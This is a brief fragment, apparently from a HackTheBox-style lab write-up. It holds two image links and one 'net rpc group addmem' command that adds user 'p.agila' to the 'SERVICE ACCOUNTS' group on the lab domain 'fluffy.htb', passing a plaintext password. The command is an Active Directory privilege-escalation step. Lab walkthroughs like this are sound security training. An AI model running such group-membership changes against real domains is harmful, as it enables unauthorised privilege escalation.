 net rpc group addmem "SERVICE ACCOUNTS" "p.agila" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S "10.129.80.219"